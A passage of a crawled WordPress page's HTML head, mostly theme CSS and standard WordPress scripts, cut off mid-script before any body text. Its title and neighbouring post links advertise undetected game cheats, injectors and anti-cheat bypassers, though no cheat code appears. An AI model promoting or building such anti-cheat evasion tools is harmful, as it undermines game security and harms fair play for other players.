

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ecirtap.com/undetected-internal-external-cheats-semi-rage-god-mode-anti-cheat-bypasser/
body_size: 102609
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="http://testdemo.us/ecirtap_wp/wp-content/uploads/2019/04/Favicon.png">
            <link rel="apple-touch-icon" href="http://testdemo.us/ecirtap_wp/wp-content/uploads/2019/04/Favicon.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://ecirtap.com/xmlrpc.php" />

	<title>Undetected Internal/External Cheats | Semi-Rage, God Mode, Anti-Cheat Bypasser &#8211; ecirtap</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ecirtap &raquo; Feed" href="http://ecirtap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ecirtap &raquo; Comments Feed" href="http://ecirtap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ecirtap &raquo; Undetected Internal/External Cheats | Semi-Rage, God Mode, Anti-Cheat Bypasser Comments Feed" href="http://ecirtap.com/undetected-internal-external-cheats-semi-rage-god-mode-anti-cheat-bypasser/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ecirtap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://ecirtap.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://ecirtap.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ecirtap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://ecirtap.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://ecirtap.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://ecirtap.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css'  href='http://ecirtap.com/wp-content/themes/bridge/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.1.19' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-1566.disabled_footer_top .footer_top_holder, .postid-1566.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/print.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1573653843' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/responsive.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css'  href='http://ecirtap.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1573653843' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.footer_top .widget_meta>ul>li, .footer_top .widget_nav_menu ul li, .footer_top .widget_pages ul li, .footer_top .widget_recent_comments>ul>li, .footer_top .widget_recent_entries>ul>li {
       padding: 0 0 0px;
}
@media only screen and (min-width: 1201px){
    .footer_top ul.qode-instagram-feed{
        padding-right: 29%;
    }
}

header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{
    opacity: 1;
}
nav.main_menu ul li a span.underline_dash, nav.vertical_menu ul li a span.underline_dash{
    bottom: -4px;
}

@media only screen and (max-width: 768px){
    .title .subtitle{
        display: none;
    }

    .title.title_size_small h1{
        font-size: 32px;
    }
}
/*COUSTOM STYLE STARTS*/
nav.main_menu > ul > li > a {padding: 0 11px;}
.manage_sec_bg {
    background: url(http://testdemo.us/ecirtap_wp/wp-content/uploads/2019/04/abt_bg.png) top center no-repeat #e4e4e4 !important;
    -webkit-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
}
.manage_txt h2 {
    color: #fff;
    text-align: center;
    float: left;
    width: 100%;
    position: relative;
    margin: 0;
    padding: 0;
    font-size: 60px;
    font-family: 'Lato', sans-serif;
    text-shadow: 0px 10px 13.12px rgba(0, 0, 0, 0.64);
}
.manage_para P {
    color: red;
    text-align: center;
    background: #fff;
    float: left;
    width: 100%;
    color: #000;
    font-size: 28px;
    line-height: 39px;
    padding: 60px 0px;
    margin: 30px 0px 0px 0px;
    font-family: 'Futura Lt BT';
    font-weight: 300;
    opacity: 0.82;
    box-sizing: border-box;
}
footer {
    -webkit-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
}
#menu-home-main-menu-2 li {
    display: inline-block;
    padding: 0px 20px;
}
#menu-home-main-menu-2 li a {
    color: #000000 !important;
    font-size: 18px;
}
.footer_logo h6 {
    color: #000;
    font-size: 20px;
    text-transform: inherit;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    float: left;
    width: 100%;
    margin: 10px 0px 20px 0px;
    padding: 0px !important;
    line-height: 26px;
}
.fot_left p, .fot_right p {
    color: #170c0c;
    font-size: 18px;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
}
#menu-home-main-menu-2 {
    margin: 30px 0px 10px 0px;
    display: inline-block;
    width: 100%;
}
.fot_right p a img {
    position: relative;
    top: 8px;
}
nav.main_menu ul li a span.underline_dash, nav.vertical_menu ul li a span.underline_dash {
    -webkit-transform: none;
    -webkit-box-shadow: 0px 0px 35px 27px rgba(255,255,255,1);
    -moz-box-shadow: 0px 0px 35px 27px rgba(255,255,255,1);
    box-shadow: 0px 0px 9px 2px rgb(255, 255, 255);
}
nav.main_menu ul li a span.underline_dash, nav.vertical_menu ul li a span.underline_dash {
    bottom: -18px;
}
.fist_img {
    position: relative;
}
.wh_bg_ar {
    position: absolute;
    top: 0;
    background-color: rgb(255, 255, 255);
    padding: 50px;
    box-sizing: border-box;
}
.wh_bg_ar h2 {
    text-align: center;
    color: #000;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    font-size: 40px;
    letter-spacing: 0;
    line-height: 40px;
}
.wh_bg_ar p {
    width: 100%;
    float: left;
    text-align: center;
    margin: 0;
    padding: 10px 0px;
    color: #000;
    font-family: 'Futura Lt BT';
    font-weight: 300;
    font-style: normal;
    font-size: 20px;
}
.wh_bg_ar a:hover {
    background-image: -moz-linear-gradient( 168deg, rgb(188,249,254) 0%, rgb(143,196,201) 24%, rgb(98,143,148) 49%, rgb(59,96,101) 72%, rgb(20,49,54) 100%);
    background-image: -webkit-linear-gradient( 168deg, rgb(188,249,254) 0%, rgb(143,196,201) 24%, rgb(98,143,148) 49%, rgb(59,96,101) 72%, rgb(20,49,54) 100%);
    background-image: -ms-linear-gradient( 168deg, rgb(188,249,254) 0%, rgb(143,196,201) 24%, rgb(98,143,148) 49%, rgb(59,96,101) 72%, rgb(20,49,54) 100%);
    color: #fff;
}
.wh_bg_ar a {
    display: inline-block;
    width: 272px;
    height: 48px;
    line-height: 48px;
    color: #000;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    letter-spacing: 2px;
    border: 3px solid transparent;
    background-clip: padding-box, border-box;
    background-origin: padding-box, border-box;
    background-image: linear-gradient(#fff, #fff), linear-gradient(#340078, #e8c2fd);
}
.wh_bg_ar {
    position: absolute;
    top: 19%;
    background-color: rgba(255, 255, 255, 0.76);
    padding: 50px;
    box-sizing: border-box;
    width: 400px;
    left: 11%;
}
.lt_sec_are {
    margin-left: 38%;
    margin-top: -8%;
}
.rt_img_sec {
    margin-top: -8%;
}
.lt_sec_are .wh_bg_ar {
    top: 10%;
}
.rt_img_sec .wh_bg_ar {
    top: 10%;
    left: 7%;
}
.three_icon_sec {
    -webkit-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
}
#slide-1-layer-2 {
    text-shadow: 1px 4px 14px rgb(255, 255, 255);
}
.ban_bot_shadow {
    -webkit-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px -8px 5px 0px rgba(0,0,0,0.75);
}
.abt_para_sec_area p {
    background: rgba(255, 255, 255, 0.68);
    text-align: center;
    font-size: 30px;
    color: #000;
    line-height: 35px;
    font-family: 'Futura Lt BT';
    font-weight: 500;
    font-style: normal;
    padding: 50px;
    box-sizing: border-box;
    width: 100%;
    float: left;
    -webkit-box-shadow: -1px 1px 20px -4px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px 1px 20px -4px rgba(0,0,0,0.75);
    box-shadow: -1px 1px 20px -4px rgba(0,0,0,0.75);
}
.abt_para_sec_area.gr p {
    padding: 70px 50px 70px 50px;
    -webkit-box-shadow: -1px 0px 21px -4px rgb(11, 249, 249);
    -moz-box-shadow: -1px 0px 21px -4px rgb(11, 249, 249);
    box-shadow: -1px 0px 21px -4px rgb(11, 249, 249);
}
.abt_para_sec_area.blu p br {
    display: none;
}
.abt_para_sec_area.blu p {
    -webkit-box-shadow: -1px 1px 20px -4px rgba(19, 30, 234, 0.75);
    -moz-box-shadow: -1px 1px 20px -4px rgba(19, 30, 234, 0.75);
    box-shadow: -1px 1px 20px -4px rgba(19, 30, 234, 0.75);
}
.contac-address p {
    text-align: center;
    color: #000;
    font-size: 24px;
    line-height: 30px;
    font-family: 'Futura Lt BT';
    font-weight: 500;
    float: left;
    width: 100%;
    margin: 0px 0px;
    padding: 10px 0px;
}
.contac-address {
    display: inline-block;
    width: 100%;
}
.contac-address p a:hover {
    color: #000 !important;
}
.contact_frm h1 {
    text-align: center;
    font-size: 36px;
    color: #000;
    width: 100%;
    float: left;
    margin: 0;
    padding: 30px 0px;
    font-family: 'Futura Lt BT';
    line-height: 36px;
}
.contact_frm h6 {
    text-align: center;
    font-size: 18px;
    color: #000;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0px 0px 30px 0px;
    font-family: 'Futura Lt BT';
    line-height: 36px;
    text-transform: inherit;
}
.frm_sec {
    width: 100%;
    padding: 0px 5%;
    box-sizing: border-box;
    display: inline-block;
}
.frm_sec p input {
    border-width: 1px !important;
    border-color: rgb(26, 167, 170) !important;
    border-style: solid !important;
    background: transparent !important;
}
.frm_sec p textarea {
    border-width: 1px !important;
    border-color: rgb(105, 39, 141) !important;
    border-style: solid !important;
    background: transparent !important;
}

.frm_sec p {
    text-align: center;
}
.wpcf7-form-control.wpcf7-submit {
    padding: 0px !important;
    text-transform: inherit !important;
    font-style: normal !important;
    font-family: 'Lato', sans-serif !important;
    color: #fff !important;
    margin-top: 20px !important;
    height: 56px !important;
    line-height: 56px !important;
    background-image: -moz-linear-gradient( 15deg, rgb(48,115,251) 0%, rgb(36,86,187) 47%, rgb(18,39,83) 99%) !important;
    background-image: -webkit-linear-gradient( 15deg, rgb(48,115,251) 0%, rgb(36,86,187) 47%, rgb(18,39,83) 99%) !important;
    background-image: -ms-linear-gradient( 15deg, rgb(48,115,251) 0%, rgb(36,86,187) 47%, rgb(18,39,83) 99%) !important;
    width: 189px !important;
    text-align: center !important;
    font-family: 'Futura Lt BT';
}
.interior #menu-home-main-menu li a {
    color: #000;
}
.interior  nav.main_menu ul li a span.underline_dash, .interior  nav.vertical_menu ul li a span.underline_dash {
    background-color: #000 !important;
}
.interior  nav.main_menu ul li a span.underline_dash, .interior  nav.vertical_menu ul li a span.underline_dash {
    -webkit-transform: none;
    -webkit-box-shadow: 0px 0px 9px 2px rgb(12, 12, 12);
    -moz-box-shadow: 0px 0px 9px 2px rgb(12, 12, 12);
    box-shadow: 0px 0px 9px 2px rgb(12, 12, 12);
}
.mobile_menu_button {
    float: right;
    height: 100px;
    margin: 0;
}
.q_logo a { height: 55px !important;}
.abt_para_sec_area p br{display: none;}
.qbutton.with-shadow {
    background-image: -moz-linear-gradient( 15deg, rgb(48,115,251) 0%, rgb(36,86,187) 47%, rgb(18,39,83) 99%) !important;
    background-image: -webkit-linear-gradient( 15deg, rgb(48,115,251) 0%, rgb(36,86,187) 47%, rgb(18,39,83) 99%) !important;
    background-image: -ms-linear-gradient( 15deg, rgb(48,115,251) 0%, rgb(36,86,187) 47%, rgb(18,39,83) 99%) !important;
}
.page_not_found h2, .page_not_found p {
    font-family: 'Futura Lt BT';
    color: #000;
}
.wh_bg_ar p br {
    display: none;
}
/*RESPONSIVE STYLE CHANGES START*/
 
/* (1920x1080) Full HD Display */
@media  screen and (max-width: 1920px) {
} 

/* (1680x1050) WSXGA+ Display */
@media  screen and (max-width: 1680px) {
}

/* (1600x900) HD+ Display */
@media  screen and (max-width: 1600px) {
}

/* (1440x900) WXGA+ Display */
@media  screen and (max-width: 1440px) {
}

/* (1366x768) WXGA Display */
@media  screen and (max-width: 1366px) {
}

/* (1280x1024) SXGA Display */
@media  screen and (max-width: 1280px) {
    nav.main_menu > ul > li > a {font-size: 10px;}
    .q_logo a { height: 55px !important;}
    nav.main_menu > ul > li > a { padding: 0 9px;}    
}

 
/* (1024x768) iPad 1 & 2, Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
    nav.main_menu > ul > li > a {font-size: 11px;}
    .q_logo a { height: 55px !important;}
    nav.main_menu > ul > li > a { padding: 0 9px;}
}
 

/* (768x1024) iPad 1 & 2, Portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    .wh_bg_ar {position: absolute;background-color: rgba(255, 255, 255, 0.76);padding: 50px;box-sizing: border-box;width: 400px;}
    .wh_bg_ar {top: 17%;left: 20%;}
    .lt_sec_are .wh_bg_ar {top: 15%;left: 13%;}
    .rt_img_sec .wh_bg_ar {top: 11%;left: 12%;}
}

/* (1024x768) iPad 1 & 2, XGA */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
    /* insert styles here */
}

/* (720x1280) Galaxy Nexus, Landscape */
@media only screen and (min-device-width: 720px) and (max-device-width: 1280px) and (orientation: landscape) {
    /* insert styles here */
}

/* (720x1280) Galaxy Nexus, WXGA */
@media only screen and (min-device-width: 720px) and (max-device-width: 1280px) {}
 
 /* (640x960) iPhone 4 & 4S */
@media only screen and (min-device-width: 640px) and (max-device-width: 960px) {}
 
/* (480x800) Android */
@media only screen and (min-device-width: 640px) and (max-device-width: 800px) {
    .manage_txt h2 {font-size: 38px;}
    .manage_para P br {display: none;}
    .manage_para P {font-size: 16px; padding: 60px 30px;}
    .wh_bg_ar {position: absolute;top: 3%;padding: 24px;width: 280px;left: 6%;}
    .wh_bg_ar h2 {font-size: 24px;}
    .wh_bg_ar p {font-size: 15px;}
    .lt_sec_are { margin-left: 0%; margin-top: 23%;}
    .wh_bg_ar a {width: 240px;height: 38px;line-height: 38px;}
    .rt_img_sec {margin-top: 28%;}
    .wh_bg_ar p br {display: none;}
    .lt_sec_are .wh_bg_ar {top: 3%;}
    .rt_img_sec .wh_bg_ar {top: 3%; left: 2%;}
    #menu-home-main-menu-2 li a {color: #000000 !important; font-size: 13px;}
    #menu-home-main-menu-2 li {display: inline-block; padding: 0px 8px;}
}

@media only screen and (min-device-width: 480px) and (max-device-width: 640px) {
    .manage_txt h2 {font-size: 38px;}
    .manage_para P br {display: none;}
    .manage_para P {font-size: 16px; padding: 60px 30px;}
    .wh_bg_ar {position: absolute;top: 3%;padding: 24px;width: 280px;left: 6%;}
    .wh_bg_ar h2 {font-size: 24px;}
    .wh_bg_ar p {font-size: 15px;}
    .lt_sec_are { margin-left: 0%; margin-top: 23%;}
    .wh_bg_ar a {width: 240px;height: 38px;line-height: 38px;}
    .rt_img_sec {margin-top: 28%;}
    .wh_bg_ar p br {display: none;}
    .lt_sec_are .wh_bg_ar {top: 3%;}
    .rt_img_sec .wh_bg_ar {top: 3%; left: 2%;}
    #menu-home-main-menu-2 li a {color: #000000 !important; font-size: 13px;}
    #menu-home-main-menu-2 li {display: inline-block; padding: 0px 8px;}
} 
 /* (320x480) iPhone (Original, 3G, 3GS) */
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    .manage_txt h2 {font-size: 38px;}
    .manage_para P br {display: none;}
    .manage_para P {font-size: 16px; padding: 60px 30px;}
    .wh_bg_ar {position: absolute;top: 3%;padding: 24px;width: 280px;left: 6%;}
    .wh_bg_ar h2 {font-size: 24px;}
    .wh_bg_ar p {font-size: 15px;}
    .lt_sec_are { margin-left: 0%; margin-top: 23%;}
    .wh_bg_ar a {width: 240px;height: 38px;line-height: 38px;}
    .rt_img_sec {margin-top: 28%;}
    .wh_bg_ar p br {display: none;}
    .lt_sec_are .wh_bg_ar {top: 3%;}
    .rt_img_sec .wh_bg_ar {top: 3%; left: 2%;}
    #menu-home-main-menu-2 li a {color: #000000 !important; font-size: 13px;}
    #menu-home-main-menu-2 li {display: inline-block; padding: 0px 8px;}
}
/*COUSTOM STYLE ENDS*/
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://ecirtap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CLora%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css'  href='http://ecirtap.com/wp-content/themes/bridge-child/style.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://ecirtap.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ecirtap.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ecirtap.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Anti-Cheat Bypass | Cheat, Game Hacks, God Mode' href='http://ecirtap.com/anti-cheat-bypass-cheat-game-hacks-god-mode/' />
<link rel='next' title='Private Hacks | Injector, Spinbot, VAC Undetected' href='http://ecirtap.com/private-hacks-injector-spinbot-vac-undetected/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://ecirtap.com/undetected-internal-external-cheats-semi-rage-god-mode-anti-cheat-bypasser/" />
<link rel='shortlink' href='http://ecirtap.com/?p=1566' />
<link rel="alternate" type="application/json+oembed" href="http://ecirtap.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fecirtap.com%2Fundetected-internal-external-cheats-semi-rage-god-mode-anti-cheat-bypasser%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ecirtap.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fecirtap.com%2Fundetected-internal-external-cheats-semi-rage-god-mode-anti-cheat-bypasser%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://ecirtap.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
